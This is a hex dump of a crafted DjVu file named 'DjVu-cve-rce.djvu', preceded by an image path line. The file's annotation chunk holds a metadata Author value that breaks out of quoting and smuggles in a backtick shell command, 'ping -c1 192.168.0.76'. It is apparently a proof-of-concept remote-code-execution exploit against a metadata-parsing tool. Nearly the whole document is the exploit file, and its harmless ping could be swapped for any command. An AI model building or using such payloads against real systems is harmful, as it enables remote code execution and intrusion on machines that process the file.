 DjVu-cve-rce.djvu
0 41 54 26 54 46 4F 52 4D 00 00 03 96 44 4A 56 4D 44 49 52 4D 00 00 00 2F 81 00 02 00 00 00 48 00 00 00 AE FF FF DE BF 99 20 21 C8 95 C8 DF 70 74 FA 80 CD DE 63 C5 AT&TFORM .DJVMDIRM /. H ...... !....pt....c.
54 ED 3C EE 1F A2 74 9F E8 F5 30 5E F8 BA AE 15 F4 9C 00 46 4F 52 4D 00 00 00 5E 44 4A 56 55 49 4E 46 4F 00 00 00 0A 00 08 00 08 18 00 64 00 16 00 49 4E 43 4C 00 00 .<. .t...0^... .. FORM ^DJVUINFO d INCL
108 00 0F 73 68 61 72 65 64 5F 61 6E 6E 6F 2E 69 66 66 00 42 47 34 34 00 00 00 11 00 4A 01 02 00 08 00 08 8A E6 E1 B1 37 D9 7F 2A 89 00 42 47 34 34 00 00 00 04 01 0F shared_anno.iff BG44 J ....7. *. BG44
162 F9 9F 42 47 34 34 00 00 00 02 02 0A 46 4F 52 4D 00 00 02 EC 44 4A 56 49 41 4E 54 61 00 00 00 46 28 6D 65 74 61 64 61 74 61 20 28 41 75 74 68 6F 72 20 22 5C 0A 22 ..BG44 FORM .DJVIANTa F(metadata (Author "\ "
216 20 2E 20 72 65 74 75 72 6E 20 60 70 69 6E 67 20 2D 63 31 20 31 39 32 2E 31 36 38 2E 30 2E 37 36 60 3B 20 23 22 29 29 0A E0 FF F8 51 FA 85 BA 24 89 84 51 5C 6E A2 . return `ping -c1 192.168.0.76`; #")) ...Q...$..Q\n.
270 ED AB 53 B2 CA 1C A7 06 0F 54 CE 91 78 80 8D 42 D1 1F 99 5D D5 0B 8D 23 DD 53 38 3B 4B 64 0D 6E 29 95 FE 2D 64 83 DF 3C 3E 51 F8 79 C3 9F B1 F5 2B 7E 1F 3F 6B 0E ..S.. . T..x..B. .]. .#.S8;Kd n)..-d..<>Q.y....+~ ?k
324 DB 49 A6 47 B0 6B 5A 59 85 2D 43 7A 4B 8B 56 E3 8B 8D DD DE F3 73 5F 88 F1 EB 26 10 BE 29 FE F4 6E 0F 66 8E F3 4C 41 A0 DD D0 B7 2A E5 BB 31 FE FA CF EC 01 A2 71 .I.G.kZY.-CzK.V......s_...& .)..n f..LA....*..1.... .q
378 EE 44 D2 6C A4 02 AE 31 59 F3 E5 D0 34 8D 91 A8 9C 9E F8 F4 6D 25 6F 5F 21 AF 6D 27 7A 5E B5 07 E0 50 B0 09 B9 7E E4 53 94 3E 6F DF B7 AA AF 59 D9 BC 7D 5C B6 59 .D.l. .1Y...4.......m%o_!.m'z^. .P. .~.S.>o....Y..}\.Y
432 6F 89 26 10 2F E0 62 BF F0 46 F6 FD 5A 04 5E E9 5C B5 73 3B A0 7F 24 41 72 DA 62 1D 19 16 F6 09 68 FB A0 5B 62 A8 D3 80 1F AE F7 62 84 77 2C 9B E6 BE 75 5A B9 F2 o.& /.b..F..Z ^.\.s;. $Ar.b . h..[b... ..b.w,...uZ..
486 67 70 D0 BE 5C 9F CB B7 A9 31 A4 7F 7B DC F7 EA 30 FE A2 13 62 2C 5C 3D 6E 56 98 C3 C1 0B 5D F2 41 08 78 8E BF 30 D4 5E E4 0E C5 BC F0 AA F2 D1 2B 0B FF 81 21 F3 gp..\....1. {...0.. b,\=nV... ].A x..0.^. ......+ ..!.
540 D4 C0 CD D5 BC AB 97 39 F1 91 F4 E1 9F 99 C2 32 6B F4 84 4A 7C 3C 50 CD E5 64 0C 3D EA DA 0D 69 F6 76 99 BC C2 90 24 7E 44 59 F7 D7 AF 5A DD DF 52 B5 10 C4 ED CC .......9.......2k..J|<P..d =.. i.v....$~DY...Z..R. ...
594 E8 47 E1 2F CC E7 D3 10 33 04 2B 10 CA D0 19 71 E5 0F AB 1B FC F8 E8 F7 F7 C6 33 35 B7 B2 19 F2 07 38 EA B3 76 5D E8 F5 C3 60 F9 F2 D0 BE 98 53 BC 15 94 5D 56 75 .G./... 3 + .. q. . ......35.. . 8..v]...`.....S. .]Vu
648 B1 69 69 FC A9 95 CA D0 E7 8F 79 0F 80 31 12 D0 1F D0 DF C0 70 8E DE 30 7D 75 D1 CA 16 A8 84 B8 5D 45 98 B5 FB 24 FF 7B 77 F7 E8 C7 DD CC 90 21 CA 98 23 C6 78 41 .ii.......y .1 . ...p..0}u.. ...]E...$.{w......!..#.xA
702 37 79 68 CD 87 B0 9B 1C 6E 0D 3D 2E 10 E9 94 1F DD B8 10 77 C6 89 22 4D B8 C1 C3 93 79 22 71 25 68 CB 59 9B 65 15 2C D7 7F A8 10 30 29 42 D8 67 BF 8F 33 13 BF 9A 7yh.... n =. .. .. w.."M....y"q%h.Y.e ,. . 0)B.g..3 ..
756 6F 95 73 9E B2 7F D2 CC 3F AA 9B 81 8C E1 E9 83 D8 78 11 49 35 7E AE BC 78 28 20 7C 4B 85 74 D4 00 22 DE 2B 63 9B 45 CE 53 6D 69 EC 7C A1 80 EF EB F0 F1 C2 62 E3 o.s.. ..?........x I5~..x( |K.t. ".+c.E.Smi.|.......b.
810 AE 40 76 9C 58 92 A9 9C 79 C4 AA EE 75 FB CC 2B 7E E3 19 A8 A5 33 BC B7 8D 27 EF 20 F8 51 93 17 04 14 67 41 75 1E 0F 25 3F F6 05 B7 B3 ED 1A 50 91 63 00 6B 90 B4 .@v.X...y...u..+~. ..3...'. .Q. gAu %?. ... P.c k..
864 59 A8 19 C7 A4 F2 01 73 AE D4 09 64 E9 40 C1 67 A7 41 63 58 D8 51 FE 0A 5D B3 99 51 26 0D 69 52 FF 15 1C 9B 25 47 93 47 6F 42 FB 7E 08 55 AF 32 A4 4A 45 75 C7 BB Y. ... s.. d.@.g.AcX.Q. ]..Q& iR. .%G.GoB.~ U.2.JEu..
918 22 3A C1 40 BF E2 D2 1B 88 BD 0E B2 7D CC AC D1 EC 00 E7 00 04 1E 45 81 B2 FC D3 6F 8D FA A9 7D 5B 19 D7 31 FB 0F 44 5A 75 41 A8 BA 3C E7 F9 71 31 40 0B 2C 40 8E ":.@... .. .}.... . E....o...}[ .1. DZuA..<..q1@ ,@.
972 C2 25 63 8B 1E 4A EB 1A C7 74 B5 47 AD 06 73 46 2A 8A 63 B4 85 .%c. J. .t.G. sF*.c..